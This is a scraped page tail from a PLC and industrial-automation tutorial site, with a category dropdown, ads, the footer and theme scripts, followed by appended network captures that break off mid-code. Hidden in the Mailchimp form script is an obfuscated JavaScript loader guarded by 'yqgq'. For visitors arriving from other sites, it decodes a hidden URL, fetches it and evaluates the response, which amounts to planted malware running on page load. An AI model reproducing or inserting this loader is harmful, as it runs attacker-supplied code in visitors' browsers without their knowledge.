	<option class="level-0" value="counters-plc-basics">Counters</option>
	<option class="level-0" value="csv">CSV</option>
	<option class="level-0" value="database">Database</option>
	<option class="level-0" value="dde">DDE</option>
	<option class="level-0" value="devices">Devices</option>
	<option class="level-0" value="dht11">DHT11</option>
	<option class="level-0" value="digital-counter">Digital Counter</option>
	<option class="level-0" value="digital-meter">Digital Meter</option>
	<option class="level-0" value="digital-tachometer">Digital Tachometer</option>
	<option class="level-0" value="digital-timer">Digital Timer</option>
	<option class="level-0" value="do-more">Do-More</option>
	<option class="level-0" value="do-more-designer">Do-More Designer</option>
	<option class="level-0" value="easyplc">EasyPLC</option>
	<option class="level-0" value="easyplc-hmi">EasyPLC HMI</option>
	<option class="level-0" value="easyplc-machine-simulator">EasyPLC Machine Simulator</option>
	<option class="level-0" value="ethernet-ip-client">Ethernet IP Client</option>
	<option class="level-0" value="ethernet-ip-server">Ethernet IP Server</option>
	<option class="level-0" value="factory-io">Factory IO</option>
	<option class="level-0" value="ftp">FTP</option>
	<option class="level-0" value="hmi">HMI</option>
	<option class="level-0" value="horner-xl4">Horner XL4</option>
	<option class="level-0" value="hostlink-communication">HostLink</option>
	<option class="level-0" value="http">HTTP</option>
	<option class="level-0" value="http-request">HTTP Request</option>
	<option class="level-0" value="humidity">Humidity</option>
	<option class="level-0" value="inductive">Inductive</option>
	<option class="level-0" value="inductive-sensors">Inductive</option>
	<option class="level-0" value="inputs">Inputs</option>
	<option class="level-0" value="iot-software">IoT Software</option>
	<option class="level-0" value="ir-remote-control">IR Remote Control</option>
	<option class="level-0" value="lcd-display">LCD Display</option>
	<option class="level-0" value="led-light-emitting-diode">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="ls-electric-xgb">LS Electric XGB</option>
	<option class="level-0" value="ls-xgb">LS XGB</option>
	<option class="level-0" value="machine-simulator-suite">Machine Simulator Suite</option>
	<option class="level-0" value="management">management</option>
	<option class="level-0" value="manufacturing">manufacturing</option>
	<option class="level-0" value="modbus-ascii">Modbus ASCII</option>
	<option class="level-0" value="modbus-rtu">Modbus RTU</option>
	<option class="level-0" value="modbus-rtu-communication">Modbus RTU</option>
	<option class="level-0" value="modbus-tcp">Modbus TCP</option>
	<option class="level-0" value="modbus-tcp-communication">Modbus TCP</option>
	<option class="level-0" value="mqtt">MQTT</option>
	<option class="level-0" value="node-red">Node-RED</option>
	<option class="level-0" value="node-red-dashboard">Node-RED Dashboard</option>
	<option class="level-0" value="number">number</option>
	<option class="level-0" value="numbering-systems">Number Systems</option>
	<option class="level-0" value="omron-c20k-c28k-c40k-c60k">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="omron-cp1h">Omron CP1H</option>
	<option class="level-0" value="open-devices">Open Devices</option>
	<option class="level-0" value="opta">Opta</option>
	<option class="level-0" value="outputs">Outputs</option>
	<option class="level-0" value="passive-buzzer">Passive Buzzer</option>
	<option class="level-0" value="peerlink">PEERLINK</option>
	<option class="level-0" value="pid-control">PID Control</option>
	<option class="level-0" value="plc">PLC</option>
	<option class="level-0" value="plc-basics">PLC Basics</option>
	<option class="level-0" value="plc-fiddle">PLC Fiddle</option>
	<option class="level-0" value="plc-learning">PLC Learning</option>
	<option class="level-0" value="productivity-1000">Productivity 1000</option>
	<option class="level-0" value="productivity-2000">Productivity 2000</option>
	<option class="level-0" value="productivity-3000">Productivity 3000</option>
	<option class="level-0" value="productivity-open">Productivity Open</option>
	<option class="level-0" value="productivity-p1-mini">Productivity P1 Mini</option>
	<option class="level-0" value="productivity-suite">Productivity Suite</option>
	<option class="level-0" value="pushbutton">Pushbutton</option>
	<option class="level-0" value="pushbutton-devices">Pushbutton</option>
	<option class="level-0" value="raspberry-pi">Raspberry Pi</option>
	<option class="level-0" value="relays">Relays</option>
	<option class="level-0" value="rest-api">REST API</option>
	<option class="level-0" value="rgb-led-red-green-blue-color-led">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="safety">Safety</option>
	<option class="level-0" value="safety-controller-safety">Safety Controller</option>
	<option class="level-0" value="safety-inputs">Safety Inputs</option>
	<option class="level-0" value="safety-outputs">Safety Outputs</option>
	<option class="level-0" value="scan">Scan</option>
	<option class="level-0" value="sensors">Sensors</option>
	<option class="level-0" value="servo">Servo</option>
	<option class="level-0" value="shift-register">Shift Register</option>
	<option class="level-0" value="solo-process-temperature-controller">Solo Process Temperature Controller</option>
	<option class="level-0" value="sql">SQL</option>
	<option class="level-0" value="sqlite">SQLite</option>
	<option class="level-0" value="stack-light">Stack Light</option>
	<option class="level-0" value="suppanel">Suppanel</option>
	<option class="level-0" value="surge">surge</option>
	<option class="level-0" value="switch">Switch</option>
	<option class="level-0" value="temperature">Temperature</option>
	<option class="level-0" value="thermistor">Thermistor</option>
	<option class="level-0" value="tilt-ball">Tilt Ball</option>
	<option class="level-0" value="timers-plc-basics">Timers</option>
	<option class="level-0" value="twincat">TwinCAT</option>
	<option class="level-0" value="twincat-3">TwinCAT 3</option>
	<option class="level-0" value="ultrasonic">Ultrasonic</option>
	<option class="level-0" value="ultrasonic-sensor">Ultrasonic Sensor</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="visual-studio-vb-net">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="website">Website</option>
	<option class="level-0" value="wifi">WiFi</option>
	<option class="level-0" value="xg5000-programming-software">XG5000 Programming Software</option>
	<option class="level-0" value="xy-md02">XY-MD02</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://accautomation.ca"] );
//# sourceURL=build_dropdown_script_block_core_categories
</script>

</div></aside><aside id="block-16" class="widget inner-padding widget_block"><p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow">HostPapa Web Hosting</a></p>
<p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow"><img decoding="async" class="thirstylinkimg lazyload" title="HostPapa Web Hosting" data-src="https://accautomation.ca/wp-content/uploads/2017/02/004.hostpapa.120x90.gif" alt="HostPapa Web Hosting" width="120" height="90" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;"></a></p></aside><aside id="block-5" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-20" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/how-fast-wordpress-site-ads-leap/?tap_a=94856-ad4f19&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow" title="Read the Ezoic Blog guide on creating a fast WordPress site with ads using Ezoic Leap">Ezoic Blog - How I Made A Fast WordPress Site With Ads Using Ezoic Leap</a></aside><aside id="block-21" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
</ul></aside><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1" data-placement-location="sidebar_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(108); });</script><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1" data-placement-location="sidebar_floating_1"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(109); });</script><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 -->	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 ACC Automation: PLC &amp; Industrial Control Learning</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script>
document.write ("Garry Shortt is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.");
</script>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-6596966081531808">
</amp-auto-ads><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-191" data-inserter-version="-1" data-placement-location="native_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(191); });</script><!-- End Ezoic - wp_native_bottom - native_bottom --><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};})();</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="google_cse_v2-js-extra">
var scriptParams = {"google_search_engine_id":"partner-pub-6596966081531808:4572591572"};
//# sourceURL=google_cse_v2-js-extra
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js" id="google_cse_v2-js"></script>
<script id="wphb-2-js-before">
var generatepressBackToTop = {"smooth":true};

var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};

var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=wphb-2-js-before
</script>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js" id="wphb-2-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script defer src="https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>

</body>
</html>
<!-- Hummingbird cache file was created in 0.31874704360962 seconds, on 24-01-26 16:03:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faccautomation.ca&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="AwwDRAjGs_yYwdTOHSMe_Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="AwwDRAjGs_yYwdTOHSMe_Q"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js
body_size: 5833
content:
/**handles:generate-menu,generate-navigation-search,generate-back-to-top**/
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var 